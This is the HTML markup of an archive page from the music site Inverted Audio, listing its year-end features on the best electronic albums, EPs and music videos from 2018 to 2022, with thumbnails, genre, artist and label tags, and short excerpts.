<article id="post-76360" class="post-76360 feature type-feature status-publish format-gallery has-post-thumbnail hentry category-homepage-slider genres-abstract genres-ambient genres-balearic genres-breakbeat genres-drum-bass genres-dub-techno genres-electronic genres-experimental genres-funk genres-house genres-jungle genres-soft-rock genres-techno artists-alienationist artists-ateq artists-ben-kaczor artists-carmen-villain artists-deepchord artists-jack-j artists-mpu101 artists-orion artists-pontiac-streator artists-space-ghost labels-3xl labels-dial labels-ilian-tape labels-mood-hut labels-pacific-rhythm labels-pale-product labels-smalltown-supersound labels-soma labels-west-mineral formats-chart has-featured-image">

	<div class="entry-wrapper clear">
					<div class="entry-img">
				<div class="featured-content featured-image horizontal-img">

					
					
						<a href="https://inverted-audio.com/feature/best-albums-of-2022/"><img width="550" height="550" src="https://inverted-audio.com/wp-content/uploads/INVERTED-AUDIO-BEST-ALBUMS-2022-550x550.png" class="skip-lazy wp-post-image" alt="Inverted Audio Best Albums 2022" decoding="async" loading="lazy" srcset="https://inverted-audio.com/wp-content/uploads//INVERTED-AUDIO-BEST-ALBUMS-2022-550x550.png 550w, https://inverted-audio.com/wp-content/uploads//INVERTED-AUDIO-BEST-ALBUMS-2022-450x450.png 450w, https://inverted-audio.com/wp-content/uploads//INVERTED-AUDIO-BEST-ALBUMS-2022-940x940.png 940w, https://inverted-audio.com/wp-content/uploads//INVERTED-AUDIO-BEST-ALBUMS-2022-768x768.png 768w, https://inverted-audio.com/wp-content/uploads//INVERTED-AUDIO-BEST-ALBUMS-2022-1100x1100.png 1100w, https://inverted-audio.com/wp-content/uploads//INVERTED-AUDIO-BEST-ALBUMS-2022-160x160.png 160w, https://inverted-audio.com/wp-content/uploads//INVERTED-AUDIO-BEST-ALBUMS-2022-740x740.png 740w, https://inverted-audio.com/wp-content/uploads//INVERTED-AUDIO-BEST-ALBUMS-2022-650x650.png 650w, https://inverted-audio.com/wp-content/uploads//INVERTED-AUDIO-BEST-ALBUMS-2022-150x150.png 150w, https://inverted-audio.com/wp-content/uploads//INVERTED-AUDIO-BEST-ALBUMS-2022.png 1200w" sizes="auto, (max-width: 550px) 100vw, 550px" data-attachment-id="76716" data-permalink="https://inverted-audio.com/feature/best-albums-of-2022/inverted-audio-best-albums-2022/" data-orig-file="https://inverted-audio.com/wp-content/uploads/INVERTED-AUDIO-BEST-ALBUMS-2022.png" data-orig-size="1200,1200" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Inverted Audio Best Albums 2022" data-image-description="&lt;p&gt;Inverted Audio Best Albums 2022&lt;/p&gt;
" data-image-caption="&lt;p&gt;Inverted Audio Best Albums 2022&lt;/p&gt;
" data-medium-file="https://inverted-audio.com/wp-content/uploads/INVERTED-AUDIO-BEST-ALBUMS-2022-450x450.png" data-large-file="https://inverted-audio.com/wp-content/uploads/INVERTED-AUDIO-BEST-ALBUMS-2022-940x940.png" /></a>

					
				</div>
			</div>

		
		<div class="entry-text">
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://inverted-audio.com/feature/best-albums-of-2022/" rel="bookmark">Best Albums of 2022</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>Over the past 12 months we have indulged in an infinite number of outstanding releases spanning the electronic music spectrum and we would like to thank<br /><a href="https://inverted-audio.com/feature/best-albums-of-2022/" class="readmore">Continue Reading</a></p>
			</div><!-- .entry-content -->
		</div>
	</div>
</article><!-- #post-76360 -->

<article id="post-68858" class="post-68858 feature type-feature status-publish format-gallery has-post-thumbnail hentry category-homepage-slider genres-abstract genres-ambient genres-bass genres-breakbeat genres-electronic genres-experimental genres-idm genres-jungle genres-noise artists-ben-bondy artists-c3d-e artists-hoavi artists-huerco-s artists-loraine-james artists-lucy-railton artists-pdpiii artists-perila artists-plo-man artists-powell artists-rat-heart artists-ronan artists-space-afrika artists-vivian-koch labels-acting-press labels-ad-93 labels-dais-records labels-eternal-ocean labels-hyperdub-records labels-peak-oil labels-shelter-press labels-shotta-tapes labels-smalltown-supersound labels-west-mineral formats-chart has-featured-image">

	<div class="entry-wrapper clear">
					<div class="entry-img">
				<div class="featured-content featured-image horizontal-img">

					
					
						<a href="https://inverted-audio.com/feature/best-albums-of-2021/"><img width="550" height="550" src="https://inverted-audio.com/wp-content/uploads/Inverted-Audio-Best-Albums-2021-550x550.png" class="skip-lazy wp-post-image" alt="Inverted Audio Best Albums 2021" decoding="async" loading="lazy" srcset="https://inverted-audio.com/wp-content/uploads//Inverted-Audio-Best-Albums-2021-550x550.png 550w, https://inverted-audio.com/wp-content/uploads//Inverted-Audio-Best-Albums-2021-450x450.png 450w, https://inverted-audio.com/wp-content/uploads//Inverted-Audio-Best-Albums-2021-768x768.png 768w, https://inverted-audio.com/wp-content/uploads//Inverted-Audio-Best-Albums-2021-160x160.png 160w, https://inverted-audio.com/wp-content/uploads//Inverted-Audio-Best-Albums-2021-740x740.png 740w, https://inverted-audio.com/wp-content/uploads//Inverted-Audio-Best-Albums-2021-650x650.png 650w, https://inverted-audio.com/wp-content/uploads//Inverted-Audio-Best-Albums-2021-150x150.png 150w, https://inverted-audio.com/wp-content/uploads//Inverted-Audio-Best-Albums-2021.png 850w" sizes="auto, (max-width: 550px) 100vw, 550px" data-attachment-id="69027" data-permalink="https://inverted-audio.com/feature/best-albums-of-2021/inverted-audio-best-albums-2021/" data-orig-file="https://inverted-audio.com/wp-content/uploads/Inverted-Audio-Best-Albums-2021.png" data-orig-size="850,850" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Inverted Audio Best Albums 2021" data-image-description="&lt;p&gt;Inverted Audio Best Albums 2021&lt;/p&gt;
" data-image-caption="&lt;p&gt;Inverted Audio Best Albums 2021&lt;/p&gt;
" data-medium-file="https://inverted-audio.com/wp-content/uploads/Inverted-Audio-Best-Albums-2021-450x450.png" data-large-file="https://inverted-audio.com/wp-content/uploads/Inverted-Audio-Best-Albums-2021.png" /></a>

					
				</div>
			</div>

		
		<div class="entry-text">
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://inverted-audio.com/feature/best-albums-of-2021/" rel="bookmark">Best Albums of 2021</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>The last 12 months have seen us indulged with outstanding long players from artists new and old, and as the holiday season tradition goes, we’ve drawn<br /><a href="https://inverted-audio.com/feature/best-albums-of-2021/" class="readmore">Continue Reading</a></p>
			</div><!-- .entry-content -->
		</div>
	</div>
</article><!-- #post-68858 -->

<article id="post-57852" class="post-57852 feature type-feature status-publish format-gallery has-post-thumbnail hentry genres-ambient genres-electronic genres-experimental genres-house genres-techno artists-anunaku artists-dauwd artists-dj-plead artists-ellen-renton artists-farren-laen artists-florist artists-khotin artists-lord-of-the-isles artists-naone artists-ol artists-s-o-n-s artists-scott-young artists-sugar labels-ad-93 labels-baroque-sunburst labels-discos-capablanca labels-gost-instrument labels-gost-zvuk-records labels-kulor labels-laen-disc labels-psssh-records labels-public-release labels-s-o-n-s labels-whities formats-chart has-featured-image">

	<div class="entry-wrapper clear">
					<div class="entry-img">
				<div class="featured-content featured-image horizontal-img">

					
					
						<a href="https://inverted-audio.com/feature/best-extended-players-of-2020/"><img width="550" height="550" src="https://inverted-audio.com/wp-content/uploads/BEST-EXTENDED-PLAYERS-2020-550x550.jpg" class="skip-lazy wp-post-image" alt="Best Extended Players 2020" decoding="async" loading="lazy" srcset="https://inverted-audio.com/wp-content/uploads/BEST-EXTENDED-PLAYERS-2020-550x550.jpg 550w, https://inverted-audio.com/wp-content/uploads/BEST-EXTENDED-PLAYERS-2020-450x450.jpg 450w, https://inverted-audio.com/wp-content/uploads/BEST-EXTENDED-PLAYERS-2020-940x940.jpg 940w, https://inverted-audio.com/wp-content/uploads/BEST-EXTENDED-PLAYERS-2020-768x768.jpg 768w, https://inverted-audio.com/wp-content/uploads/BEST-EXTENDED-PLAYERS-2020-160x160.jpg 160w, https://inverted-audio.com/wp-content/uploads/BEST-EXTENDED-PLAYERS-2020-740x740.jpg 740w, https://inverted-audio.com/wp-content/uploads/BEST-EXTENDED-PLAYERS-2020-650x650.jpg 650w, https://inverted-audio.com/wp-content/uploads/BEST-EXTENDED-PLAYERS-2020-150x150.jpg 150w, https://inverted-audio.com/wp-content/uploads/BEST-EXTENDED-PLAYERS-2020.jpg 1080w" sizes="auto, (max-width: 550px) 100vw, 550px" data-attachment-id="58420" data-permalink="https://inverted-audio.com/feature/best-extended-players-of-2020/best-extended-players-2020/" data-orig-file="https://inverted-audio.com/wp-content/uploads/BEST-EXTENDED-PLAYERS-2020.jpg" data-orig-size="1080,1080" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Best Extended Players 2020" data-image-description="&lt;p&gt;Best Extended Players 2020&lt;/p&gt;
" data-image-caption="&lt;p&gt;Best Extended Players 2020&lt;/p&gt;
" data-medium-file="https://inverted-audio.com/wp-content/uploads/BEST-EXTENDED-PLAYERS-2020-450x450.jpg" data-large-file="https://inverted-audio.com/wp-content/uploads/BEST-EXTENDED-PLAYERS-2020-940x940.jpg" /></a>

					
				</div>
			</div>

		
		<div class="entry-text">
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://inverted-audio.com/feature/best-extended-players-of-2020/" rel="bookmark">Best Extended Players of 2020</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>Following our Best Albums of 2020, we now turn our attention to the trusty format of the EP, highlighting what we consider to be the Best<br /><a href="https://inverted-audio.com/feature/best-extended-players-of-2020/" class="readmore">Continue Reading</a></p>
			</div><!-- .entry-content -->
		</div>
	</div>
</article><!-- #post-57852 -->

<article id="post-57850" class="post-57850 feature type-feature status-publish format-gallery has-post-thumbnail hentry genres-acid genres-ambient genres-downtempo genres-electronic genres-electronica genres-glitch genres-house genres-modern-classical genres-techno genres-vocal artists-florian-t-m-zeisig artists-grand-river artists-k-lone artists-khotin artists-kmru artists-leafar-legov artists-lyra-pramuk artists-patricia artists-serwed artists-the-phantasy labels-all-possible-worlds labels-bedroom-community labels-editions-mego labels-enmossed labels-ghostly-international labels-giegling labels-west-mineral labels-wisdom-teeth formats-chart has-featured-image">

	<div class="entry-wrapper clear">
					<div class="entry-img">
				<div class="featured-content featured-image horizontal-img">

					
					
						<a href="https://inverted-audio.com/feature/best-albums-of-2020/"><img width="550" height="550" src="https://inverted-audio.com/wp-content/uploads/BEST-ALBUMS-550x550.png" class="skip-lazy wp-post-image" alt="Best Albums of 2020" decoding="async" loading="lazy" srcset="https://inverted-audio.com/wp-content/uploads//BEST-ALBUMS-550x550.png 550w, https://inverted-audio.com/wp-content/uploads//BEST-ALBUMS-450x450.png 450w, https://inverted-audio.com/wp-content/uploads//BEST-ALBUMS-940x940.png 940w, https://inverted-audio.com/wp-content/uploads//BEST-ALBUMS-768x768.png 768w, https://inverted-audio.com/wp-content/uploads//BEST-ALBUMS-160x160.png 160w, https://inverted-audio.com/wp-content/uploads//BEST-ALBUMS-740x740.png 740w, https://inverted-audio.com/wp-content/uploads//BEST-ALBUMS-650x650.png 650w, https://inverted-audio.com/wp-content/uploads//BEST-ALBUMS-150x150.png 150w, https://inverted-audio.com/wp-content/uploads//BEST-ALBUMS.png 1080w" sizes="auto, (max-width: 550px) 100vw, 550px" data-attachment-id="58232" data-permalink="https://inverted-audio.com/feature/best-albums-of-2020/best-albums/" data-orig-file="https://inverted-audio.com/wp-content/uploads/BEST-ALBUMS.png" data-orig-size="1080,1080" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Best Albums of 2020" data-image-description="&lt;p&gt;Best Albums of 2020&lt;/p&gt;
" data-image-caption="&lt;p&gt;Best Albums of 2020&lt;/p&gt;
" data-medium-file="https://inverted-audio.com/wp-content/uploads/BEST-ALBUMS-450x450.png" data-large-file="https://inverted-audio.com/wp-content/uploads/BEST-ALBUMS-940x940.png" /></a>

					
				</div>
			</div>

		
		<div class="entry-text">
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://inverted-audio.com/feature/best-albums-of-2020/" rel="bookmark">Best Albums of 2020</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>The last 12 months have seen us indulged with outstanding long players from artists new and old, and as the holiday season tradition goes, we’ve drawn<br /><a href="https://inverted-audio.com/feature/best-albums-of-2020/" class="readmore">Continue Reading</a></p>
			</div><!-- .entry-content -->
		</div>
	</div>
</article><!-- #post-57850 -->

<article id="post-48361" class="post-48361 feature type-feature status-publish format-standard has-post-thumbnail hentry genres-breakbeat genres-deep-house genres-drum-bass genres-jungle genres-leftfield genres-techno artists-batu artists-dj-richard artists-even-tuell artists-florian-kupfer artists-frag-maddin artists-galaxian artists-jak3 artists-joy-o artists-ol artists-planetary-assault-systems labels-axe-on-wax labels-flexxseal labels-hinge-finger labels-ilian-tape labels-mistress-recordings labels-motion-ward labels-origin-peoples labels-ostgut-ton labels-timedance labels-workshop formats-13 formats-chart formats-digital has-featured-image">

	<div class="entry-wrapper clear">
					<div class="entry-img">
				<div class="featured-content featured-image horizontal-img">

					
					
						<a href="https://inverted-audio.com/feature/best-extended-players-of-2019/"><img width="550" height="550" src="https://inverted-audio.com/wp-content/uploads/Best-Extended-Players-2019-550x550.jpg" class="skip-lazy wp-post-image" alt="Best Extended Players 2019" decoding="async" loading="lazy" srcset="https://inverted-audio.com/wp-content/uploads/Best-Extended-Players-2019-550x550.jpg 550w, https://inverted-audio.com/wp-content/uploads/Best-Extended-Players-2019-450x450.jpg 450w, https://inverted-audio.com/wp-content/uploads/Best-Extended-Players-2019-768x768.jpg 768w, https://inverted-audio.com/wp-content/uploads/Best-Extended-Players-2019-940x940.jpg 940w, https://inverted-audio.com/wp-content/uploads/Best-Extended-Players-2019-1100x1100.jpg 1100w, https://inverted-audio.com/wp-content/uploads/Best-Extended-Players-2019-160x160.jpg 160w, https://inverted-audio.com/wp-content/uploads/Best-Extended-Players-2019-740x740.jpg 740w, https://inverted-audio.com/wp-content/uploads/Best-Extended-Players-2019-650x650.jpg 650w, https://inverted-audio.com/wp-content/uploads/Best-Extended-Players-2019-150x150.jpg 150w, https://inverted-audio.com/wp-content/uploads/Best-Extended-Players-2019.jpg 1000w" sizes="auto, (max-width: 550px) 100vw, 550px" data-attachment-id="48362" data-permalink="https://inverted-audio.com/feature/best-extended-players-of-2019/best-extended-players-2019/" data-orig-file="https://inverted-audio.com/wp-content/uploads/Best-Extended-Players-2019.jpg" data-orig-size="1000,1000" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Best Extended Players 2019" data-image-description="&lt;p&gt;Best Extended Players 2019&lt;/p&gt;
" data-image-caption="&lt;p&gt;Best Extended Players 2019&lt;/p&gt;
" data-medium-file="https://inverted-audio.com/wp-content/uploads/Best-Extended-Players-2019-450x450.jpg" data-large-file="https://inverted-audio.com/wp-content/uploads/Best-Extended-Players-2019-940x940.jpg" /></a>

					
				</div>
			</div>

		
		<div class="entry-text">
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://inverted-audio.com/feature/best-extended-players-of-2019/" rel="bookmark">Best Extended Players of 2019</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>Following the release of the Best Albums of 2019, we now turn our attention to the trusty format of the EP, drilling down what we consider to be the Best Extended Players of 2019.</p>
			</div><!-- .entry-content -->
		</div>
	</div>
</article><!-- #post-48361 -->

<article id="post-48343" class="post-48343 feature type-feature status-publish format-standard has-post-thumbnail hentry genres-ambient genres-drum-bass genres-dub-techno genres-electronic genres-experimental genres-idm genres-jungle genres-techno artists-andy-stott artists-barker artists-e-saggila artists-john-t-gast artists-loraine-james artists-mutant-joe artists-pelada artists-quirke artists-stenny artists-teebs labels-5-gate-temple labels-brainfeeder labels-hyperdub-records labels-ilian-tape labels-modern-love labels-natural-sciences labels-northern-electronics labels-ostgut-ton labels-pan labels-whities formats-chart formats-digital formats-lp has-featured-image">

	<div class="entry-wrapper clear">
					<div class="entry-img">
				<div class="featured-content featured-image horizontal-img">

					
					
						<a href="https://inverted-audio.com/feature/best-albums-of-2019/"><img width="550" height="550" src="https://inverted-audio.com/wp-content/uploads/Best-Albums-2019-550x550.jpg" class="skip-lazy wp-post-image" alt="Best Albums 2019" decoding="async" loading="lazy" srcset="https://inverted-audio.com/wp-content/uploads/Best-Albums-2019-550x550.jpg 550w, https://inverted-audio.com/wp-content/uploads/Best-Albums-2019-450x450.jpg 450w, https://inverted-audio.com/wp-content/uploads/Best-Albums-2019-768x768.jpg 768w, https://inverted-audio.com/wp-content/uploads/Best-Albums-2019-940x940.jpg 940w, https://inverted-audio.com/wp-content/uploads/Best-Albums-2019-1100x1100.jpg 1100w, https://inverted-audio.com/wp-content/uploads/Best-Albums-2019-160x160.jpg 160w, https://inverted-audio.com/wp-content/uploads/Best-Albums-2019-740x740.jpg 740w, https://inverted-audio.com/wp-content/uploads/Best-Albums-2019-650x650.jpg 650w, https://inverted-audio.com/wp-content/uploads/Best-Albums-2019-150x150.jpg 150w, https://inverted-audio.com/wp-content/uploads/Best-Albums-2019.jpg 1000w" sizes="auto, (max-width: 550px) 100vw, 550px" data-attachment-id="48354" data-permalink="https://inverted-audio.com/feature/best-albums-of-2019/best-albums-2019/" data-orig-file="https://inverted-audio.com/wp-content/uploads/Best-Albums-2019.jpg" data-orig-size="1000,1000" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Best Albums 2019" data-image-description="&lt;p&gt;Best Albums 2019&lt;/p&gt;
" data-image-caption="&lt;p&gt;Best Albums 2019&lt;/p&gt;
" data-medium-file="https://inverted-audio.com/wp-content/uploads/Best-Albums-2019-450x450.jpg" data-large-file="https://inverted-audio.com/wp-content/uploads/Best-Albums-2019-940x940.jpg" /></a>

					
				</div>
			</div>

		
		<div class="entry-text">
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://inverted-audio.com/feature/best-albums-of-2019/" rel="bookmark">Best Albums of 2019</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>Over the past 12 months we have overindulged in a vast array of consistently on-point long players from artists both new and old. As with tradition we have compiled what we believe to be the best albums of 2019.</p>
			</div><!-- .entry-content -->
		</div>
	</div>
</article><!-- #post-48343 -->

<article id="post-43538" class="post-43538 visual type-visual status-publish format-standard has-post-thumbnail hentry category-homepage-slider genres-electronic artists-aphex-twin artists-daniel-avery artists-djrum artists-james-k artists-lcd-soundsystem artists-leon-vynehall artists-oneohtrix-point-never artists-rival-consoles artists-teenage-arab artists-tourist-kid artists-yves-tumor labels-dfa-records labels-erased-tapes labels-melody-as-truth labels-ninja-tune labels-not-for-fun-records labels-phantasy labels-rs-records labels-warp formats-chart formats-music-video has-featured-image">

	<div class="entry-wrapper clear">
					<div class="entry-img">
				<div class="featured-content featured-image horizontal-img">

					
					
						<a href="https://inverted-audio.com/visual/best-music-videos-of-2018/"><img width="550" height="550" src="https://inverted-audio.com/wp-content/uploads/2018/12/Best-MV-SQ.jpg" class="skip-lazy wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://inverted-audio.com/wp-content/uploads/2018/12/Best-MV-SQ.jpg 984w, https://inverted-audio.com/wp-content/uploads/2018/12/Best-MV-SQ-550x550.jpg 550w, https://inverted-audio.com/wp-content/uploads/2018/12/Best-MV-SQ-450x450.jpg 450w, https://inverted-audio.com/wp-content/uploads/2018/12/Best-MV-SQ-768x768.jpg 768w, https://inverted-audio.com/wp-content/uploads/2018/12/Best-MV-SQ-940x940.jpg 940w, https://inverted-audio.com/wp-content/uploads/2018/12/Best-MV-SQ-480x480.jpg 480w, https://inverted-audio.com/wp-content/uploads/2018/12/Best-MV-SQ-150x150.jpg 150w" sizes="auto, (max-width: 550px) 100vw, 550px" data-attachment-id="43700" data-permalink="https://inverted-audio.com/visual/best-music-videos-of-2018/best-mv-sq/" data-orig-file="https://inverted-audio.com/wp-content/uploads/2018/12/Best-MV-SQ.jpg" data-orig-size="984,984" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Best-MV-SQ" data-image-description="" data-image-caption="" data-medium-file="https://inverted-audio.com/wp-content/uploads/2018/12/Best-MV-SQ-450x450.jpg" data-large-file="https://inverted-audio.com/wp-content/uploads/2018/12/Best-MV-SQ-940x940.jpg" /></a>

					
				</div>
			</div>

		
		<div class="entry-text">
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://inverted-audio.com/visual/best-music-videos-of-2018/" rel="bookmark">Best Music Videos of 2018</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>To mark our final end of year list, we have searched high and low for the very best music videos of 2018.</p>
			</div><!-- .entry-content -->
		</div>
	</div>
</article><!-- #post-43538 -->

<article id="post-43583" class="post-43583 feature type-feature status-publish format-standard has-post-thumbnail hentry category-homepage-slider genres-ambient genres-deep-house genres-ebm genres-electronic genres-experimental genres-idm genres-leftfield genres-techno artists-aphex-twin artists-barker artists-beau-wanzer artists-d-man artists-francis-harris artists-huerco-s artists-oneohtrix-point-never artists-second-woman artists-simo-cell artists-valentino-mora artists-vril labels-anno labels-brothers-from-different-mothers labels-giegling labels-l-i-e-s labels-ostgut-ton labels-scissor-thread labels-tresor labels-warp labels-workshop formats-chart has-featured-image">

	<div class="entry-wrapper clear">
					<div class="entry-img">
				<div class="featured-content featured-image horizontal-img">

					
					
						<a href="https://inverted-audio.com/feature/best-extended-players-of-2018/"><img width="550" height="550" src="https://inverted-audio.com/wp-content/uploads/2018/12/Best-EP-Feat.jpg" class="skip-lazy wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://inverted-audio.com/wp-content/uploads/2018/12/Best-EP-Feat.jpg 1000w, https://inverted-audio.com/wp-content/uploads/2018/12/Best-EP-Feat-550x550.jpg 550w, https://inverted-audio.com/wp-content/uploads/2018/12/Best-EP-Feat-450x450.jpg 450w, https://inverted-audio.com/wp-content/uploads/2018/12/Best-EP-Feat-768x768.jpg 768w, https://inverted-audio.com/wp-content/uploads/2018/12/Best-EP-Feat-940x940.jpg 940w, https://inverted-audio.com/wp-content/uploads/2018/12/Best-EP-Feat-480x480.jpg 480w, https://inverted-audio.com/wp-content/uploads/2018/12/Best-EP-Feat-150x150.jpg 150w" sizes="auto, (max-width: 550px) 100vw, 550px" data-attachment-id="43598" data-permalink="https://inverted-audio.com/feature/best-extended-players-of-2018/best-ep-feat/" data-orig-file="https://inverted-audio.com/wp-content/uploads/2018/12/Best-EP-Feat.jpg" data-orig-size="1000,1000" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Best-EP-Feat" data-image-description="" data-image-caption="" data-medium-file="https://inverted-audio.com/wp-content/uploads/2018/12/Best-EP-Feat-450x450.jpg" data-large-file="https://inverted-audio.com/wp-content/uploads/2018/12/Best-EP-Feat-940x940.jpg" /></a>

					
				</div>
			</div>

		
		<div class="entry-text">
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://inverted-audio.com/feature/best-extended-players-of-2018/" rel="bookmark">Best Extended Players of 2018</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>Following the publication of our Best Albums of 2018 we now turn our attention to the trusty format of the 12-inch extended player.</p>
			</div><!-- .entry-content -->
		</div>
	</div>
</article><!-- #post-43583 -->

<article id="post-43516" class="post-43516 feature type-feature status-publish format-standard has-post-thumbnail hentry category-homepage-slider genres-ambient genres-bass genres-breakbeat genres-dub-techno genres-electronic genres-experimental genres-piano genres-techno artists-djrum artists-kelly-moran artists-objekt artists-oliver-coates artists-pariah artists-shinichi-atobe artists-skee-mask artists-tourist-kid artists-zuli labels-demdike-stare labels-houndstooth labels-ilian-tape labels-melody-as-truth labels-pan labels-rs-records labels-rvng-intl labels-uiq labels-warp formats-chart has-featured-image">

	<div class="entry-wrapper clear">
					<div class="entry-img">
				<div class="featured-content featured-image horizontal-img">

					
					
						<a href="https://inverted-audio.com/feature/best-albums-of-2018/"><img width="550" height="550" src="https://inverted-audio.com/wp-content/uploads/2018/12/Best-Albums-2018-1.jpg" class="skip-lazy wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://inverted-audio.com/wp-content/uploads/2018/12/Best-Albums-2018-1.jpg 1000w, https://inverted-audio.com/wp-content/uploads/2018/12/Best-Albums-2018-1-550x550.jpg 550w, https://inverted-audio.com/wp-content/uploads/2018/12/Best-Albums-2018-1-450x450.jpg 450w, https://inverted-audio.com/wp-content/uploads/2018/12/Best-Albums-2018-1-768x768.jpg 768w, https://inverted-audio.com/wp-content/uploads/2018/12/Best-Albums-2018-1-940x940.jpg 940w, https://inverted-audio.com/wp-content/uploads/2018/12/Best-Albums-2018-1-480x480.jpg 480w, https://inverted-audio.com/wp-content/uploads/2018/12/Best-Albums-2018-1-150x150.jpg 150w" sizes="auto, (max-width: 550px) 100vw, 550px" data-attachment-id="43572" data-permalink="https://inverted-audio.com/feature/best-albums-of-2018/best-albums-2018-2/" data-orig-file="https://inverted-audio.com/wp-content/uploads/2018/12/Best-Albums-2018-1.jpg" data-orig-size="1000,1000" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Best-Albums-2018" data-image-description="" data-image-caption="" data-medium-file="https://inverted-audio.com/wp-content/uploads/2018/12/Best-Albums-2018-1-450x450.jpg" data-large-file="https://inverted-audio.com/wp-content/uploads/2018/12/Best-Albums-2018-1-940x940.jpg" /></a>

					
				</div>
			</div>

		
		<div class="entry-text">
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://inverted-audio.com/feature/best-albums-of-2018/" rel="bookmark">Best Albums of 2018</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>Having kept our opinion quiet over the past two years, we&#8217;ve compiled what we believe to be the best albums of 2018.</p>
			</div><!-- .entry-content -->
		</div>
	</div>
</article><!-- #post-43516 -->

